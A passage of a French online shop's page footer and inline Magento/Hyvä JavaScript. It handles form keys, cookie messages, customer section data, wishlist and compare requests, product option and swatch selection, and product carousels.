            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
